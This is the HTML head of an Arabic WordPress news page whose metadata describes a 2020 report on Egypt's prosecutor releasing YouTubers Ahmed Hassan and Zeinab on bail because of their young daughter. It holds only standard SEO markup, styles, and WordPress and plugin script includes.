

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabdream.net/archives/15825
body_size: 122874
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

			    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> مجموع المشاهدات	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> مشاهدات اليوم</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>إخلاء سبيل اليوتيوبر أحمد حسن وزينب لصغر سن طفلتهما . - جريدة الحلم العربي نيوز</title>
	<link rel="canonical" href="https://arabdream.net/archives/15825" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="إخلاء سبيل اليوتيوبر أحمد حسن وزينب لصغر سن طفلتهما . - جريدة الحلم العربي نيوز" />
	<meta property="og:description" content="كتب / سامي عطية    إخلاء سبيل اليوتيوبر احمد حسن وزينب لصغر سن ابنتهما كتب سامي عطية النائب العام المستشار حمادة الصاوى يأمر بإخلاء سبيل المتهمين اليوتيوبر أحمد حسن وزوجته زينب لصغر سن ابنتهما بعد سداد الضمان المالي كما تم تكليف المجلس القومى للطفولة والأمومة باستمرار متابعة حالة ابنتهما وأوضح بيان النيابة العامة بالتالي حيث [&hellip;]" />
	<meta property="og:url" content="https://arabdream.net/archives/15825" />
	<meta property="og:site_name" content="جريدة الحلم العربي نيوز" />
	<meta property="article:published_time" content="2020-09-18T16:20:38+00:00" />
	<meta property="og:image" content="https://mnaranews.net/wp-content/uploads/2015/09/log.png" />
	<meta name="author" content="خالد ابراهيم" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="خالد ابراهيم" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arabdream.net/archives/15825#article","isPartOf":{"@id":"https://arabdream.net/archives/15825"},"author":{"name":"خالد ابراهيم","@id":"https://arabdream.net/#/schema/person/d40d5654877da642aa76e711723e577a"},"headline":"إخلاء سبيل اليوتيوبر أحمد حسن وزينب لصغر سن طفلتهما .","datePublished":"2020-09-18T16:20:38+00:00","mainEntityOfPage":{"@id":"https://arabdream.net/archives/15825"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://arabdream.net/#organization"},"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://arabdream.net/archives/15825#respond"]}]},{"@type":"WebPage","@id":"https://arabdream.net/archives/15825","url":"https://arabdream.net/archives/15825","name":"إخلاء سبيل اليوتيوبر أحمد حسن وزينب لصغر سن طفلتهما . - جريدة الحلم العربي نيوز","isPartOf":{"@id":"https://arabdream.net/#website"},"datePublished":"2020-09-18T16:20:38+00:00","breadcrumb":{"@id":"https://arabdream.net/archives/15825#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://arabdream.net/archives/15825"]}]},{"@type":"BreadcrumbList","@id":"https://arabdream.net/archives/15825#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://arabdream.net/"},{"@type":"ListItem","position":2,"name":"إخلاء سبيل اليوتيوبر أحمد حسن وزينب لصغر سن طفلتهما ."}]},{"@type":"WebSite","@id":"https://arabdream.net/#website","url":"https://arabdream.net/","name":"جريدة الحلم العربي نيوز","description":"جريدة مستقلة - صحافة تضيئ لك الواقع","publisher":{"@id":"https://arabdream.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arabdream.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://arabdream.net/#organization","name":"منارة الأخبار","url":"https://arabdream.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/logo/image/","url":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","contentUrl":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","width":553,"height":490,"caption":"منارة الأخبار"},"image":{"@id":"https://arabdream.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://arabdream.net/#/schema/person/d40d5654877da642aa76e711723e577a","name":"خالد ابراهيم","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=96&d=mm&r=g","caption":"خالد ابراهيم"},"url":"https://arabdream.net/archives/author/khaled"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; الخلاصة" href="https://arabdream.net/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; خلاصة التعليقات" href="https://arabdream.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; إخلاء سبيل اليوتيوبر أحمد حسن وزينب لصغر سن طفلتهما . خلاصة التعليقات" href="https://arabdream.net/archives/15825/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabdream.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://arabdream.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://arabdream.net/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://arabdream.net/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.13' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #e34e45;
	border: 1px solid #b73229;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' media='all' />
<link rel='stylesheet' id='walkerpress-style-rtl-css' href='https://arabdream.net/wp-content/themes/walkerpress/style-rtl.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='xposenews-style-css' href='https://arabdream.net/wp-content/themes/xposenews/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='a3pvc-css' href='//arabdream.net/wp-content/uploads/sass/pvc.min.css?ver=1732591567' media='all' />
<link rel='stylesheet' id='microthemer-css' href='https://arabdream.net/wp-content/micro-themes/active-styles.css?mts=53&#038;ver=6.8.3' media='all' />
<script src="https://arabdream.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arabdream.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arabdream.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://arabdream.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
var pvc_vars = {"rest_api_url":"https:\/\/arabdream.net\/wp-json\/pvc\/v1","ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","security":"d48427d3ff","ajax_load_type":"rest_api"};
</script>
<script src="https://arabdream.net/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
